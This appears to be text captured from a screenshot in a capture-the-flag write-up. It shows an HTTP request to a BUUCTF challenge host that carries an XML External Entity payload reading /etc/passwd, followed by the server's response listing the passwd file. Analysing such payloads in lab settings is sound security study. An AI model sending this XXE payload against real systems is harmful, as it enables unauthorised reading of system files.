 1 GET /SimpleXMLElement.php HTTP/1.1
2 Host: node4.buuoj.cn:29169
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
0 Cookie: UM_distinctid=17d94662651268-0ba9ddddf19f74-b7a1438-144000-17d946
1 Connection: close
2 Content-Length: 176
3
4 <?xml version="1.0" encoding="utf-8"?>
5 <!DOCTYPE xxe [
6 <!ELEMENT name ANY >
7 <!ENTITY xxe SYSTEM "file:///etc/passwd" >
8 ]>
9 <root>
0 <name>
&xxe;
</name>
1 </root>
2
1 HTTP/1.1 200 OK
2 Host: node4.buuoj.cn:29169
3 Connection: close
4 X-Powered-By: PHP/7.0.30
5 Content-type: text/html; charset=UTF-8
6
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 _apt:x:100:65534::/nonexistent:/bin/false
26